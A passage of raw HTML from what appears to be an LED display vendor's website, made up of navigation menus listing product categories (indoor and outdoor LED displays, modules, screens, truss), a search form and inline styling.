<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item">Indoor Fixed Installation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item" tabindex="-1">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item" tabindex="-1">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item" tabindex="-1">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item" tabindex="-1">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item" tabindex="-1">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item" tabindex="-1">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item" tabindex="-1">Indoor Fixed Installation</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d5f4425" data-id="d5f4425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6c0b7 elementor-widget elementor-widget-heading" data-id="cc6c0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outdoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4164bf0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4164bf0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item" tabindex="-1">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c0aa598" data-id="c0aa598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82dca8d elementor-widget elementor-widget-heading" data-id="82dca8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e0cbd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a5e0cbd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item" tabindex="-1">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item" tabindex="-1">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item" tabindex="-1">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item" tabindex="-1">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item" tabindex="-1">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item" tabindex="-1">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item" tabindex="-1">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item" tabindex="-1">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8809 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8811 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8810 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul>												
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-1"  data-target="#plus-mobile-nav-toggle-nav-menu69658ea7f36555f2a483">
							
								<ul class="toggle-lines"><li class="toggle-line"></li><li class="toggle-line"></li></ul>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu69658ea7f36555f2a483" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
											</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu69658ea7f36555f2a483 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu69658ea7f36555f2a483 #plus-mobile-nav-toggle-nav-menu69658ea7f36555f2a483.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu69658ea7f36555f2a483 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu69658ea7f36555f2a483 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f54ec0" data-id="9f54ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b93343 elementor-widget__width-auto elementor-widget elementor-widget-tp-header-extras" data-id="3b93343" data-element_type="widget" data-widget_type="tp-header-extras.default">
				<div class="elementor-widget-container">
			<div class="header-extra-icons"><div class="header-icons-inner"><ul class="icons-content-list"><li class="search-icon elementor-repeater-item-d078d1d "><div class="content-icon-list"><div class="plus-post-search-icon style-1"><?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "/></g></svg></div><div class="plus-search-form plus-search-form-content style-2 " data-style="style-2"><div class="plus-search-close"><div class="search-close"></div></div><div class="plus-search-section"><form action="https://leyarled.com" method="get"><input type="text" class="plus-search-field" placeholder="Search..." name="s" autocomplete="off"><div class="plus-submit-icon-container"><button type="submit" class="plus-search-submit""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "></path></g></svg></button></div></form></div></div></div></li></ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2dbb1e1 elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-widget elementor-widget-tp-navigation-menu" data-id="2dbb1e1" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu69658ea8284c12dbb1e1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
																		
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-3"  data-target="#plus-mobile-nav-toggle-nav-menu69658ea8284c12dbb1e1">
							
								<div class="mobile-plus-toggle-menu-st3"></div>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu69658ea8284c12dbb1e1" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
						<div class="plus-mobile-menu"><ul id="menu-mobile-menu" class="nav navbar-nav"><li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-40981 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-40983" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40983 plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" data-text="Products">Products</a></li>
<li id="menu-item-40982" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40982 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40984 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="LED Display">LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40985 plus-dropdown-menu-" ><a title="Car LED Sign Display" href="https://leyarled.com/product-category/car-led-sign-display/" data-text="Car LED Sign Display">Car LED Sign Display</a></li>
	<li id="menu-item-40986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40986 plus-dropdown-menu-" ><a title="Fine Pitch Led Display" href="https://leyarled.com/product-category/fine-pitch-led-display/" data-text="Fine Pitch Led Display">Fine Pitch Led Display</a></li>
	<li id="menu-item-40987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40987 plus-dropdown-menu-" ><a title="Fixed LED Display" href="https://leyarled.com/product-category/fixed-led-display/" data-text="Fixed LED Display">Fixed LED Display</a></li>
	<li id="menu-item-40988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40988 plus-dropdown-menu-" ><a title="GOB LED Display" href="https://leyarled.com/product-category/gob-led-display/" data-text="GOB LED Display">GOB LED Display</a></li>
	<li id="menu-item-40989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40989 plus-dropdown-menu-" ><a title="Hanging LED Display" href="https://leyarled.com/product-category/hanging-led-display/" data-text="Hanging LED Display">Hanging LED Display</a></li>
	<li id="menu-item-40990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40990 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-40991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40991 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-40992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40992 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-40993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40993 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-40994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40994 plus-dropdown-menu-" ><a title="RGB LED Display" href="https://leyarled.com/product-category/rgb-led-display/" data-text="RGB LED Display">RGB LED Display</a></li>
	<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40995 plus-dropdown-menu-" ><a title="Stadium LED Display" href="https://leyarled.com/product-category/stadium-led-display/" data-text="Stadium LED Display">Stadium LED Display</a></li>
	<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40996 plus-dropdown-menu-" ><a title="Stadium Perimeter LED Display" href="https://leyarled.com/product-category/stadium-perimeter-led-display/" data-text="Stadium Perimeter LED Display">Stadium Perimeter LED Display</a></li>
</ul>
</li>
<li id="menu-item-40997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40997 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Module" class="dropdown-toggle" aria-haspopup="true" data-text="LED Module">LED Module</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40998 plus-dropdown-menu-" ><a title="LED Display Module" href="https://leyarled.com/product-category/led-display-module/" data-text="LED Display Module">LED Display Module</a></li>
	<li id="menu-item-40999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40999 plus-dropdown-menu-" ><a title="LED Modules" href="https://leyarled.com/product-category/led-modules/" data-text="LED Modules">LED Modules</a></li>
	<li id="menu-item-41000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41000 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
	<li id="menu-item-41001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41001 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41002 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41003 plus-dropdown-menu-" ><a title="Single/Double color Module" href="https://leyarled.com/product-category/led-modules/single-double-color-module/" data-text="Single/Double color Module">Single/Double color Module</a></li>
	<li id="menu-item-41004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41004 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-41005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41005 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41006 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41007 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41008 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41009 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
</ul>
</li>
<li id="menu-item-41010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41010 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Screens" class="dropdown-toggle" aria-haspopup="true" data-text="LED Screens">LED Screens</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41011 plus-dropdown-menu-" ><a title="Advertising LED Screens" href="https://leyarled.com/product-category/advertising-led-screens/" data-text="Advertising LED Screens">Advertising LED Screens</a></li>
	<li id="menu-item-41051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41051 plus-dropdown-menu-" ><a title="Stage LED Screens" href="https://leyarled.com/product-category/stage-led-screens/" data-text="Stage LED Screens">Stage LED Screens</a></li>
	<li id="menu-item-41012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41012 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41013 plus-dropdown-menu-" ><a title="LED Poster Display Screen" href="https://leyarled.com/product-category/led-poster-display-screen/" data-text="LED Poster Display Screen">LED Poster Display Screen</a></li>
	<li id="menu-item-41014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41014 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
	<li id="menu-item-41015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41015 plus-dropdown-menu-" ><a title="SMD LED Screen" href="https://leyarled.com/product-category/smd-led-screen/" data-text="SMD LED Screen">SMD LED Screen</a></li>
	<li id="menu-item-41016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41016 plus-dropdown-menu-" ><a title="Sphere LED Screen" href="https://leyarled.com/product-category/sphere-led-screen/" data-text="Sphere LED Screen">Sphere LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41017 depth-0 dropdown plus-dropdown-menu-" ><a title="Indoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Indoor LED Display">Indoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41018 plus-dropdown-menu-" ><a title="Indoor" href="https://leyarled.com/product-category/indoor/" data-text="Indoor">Indoor</a></li>
	<li id="menu-item-41019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41019 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-41020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41020 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
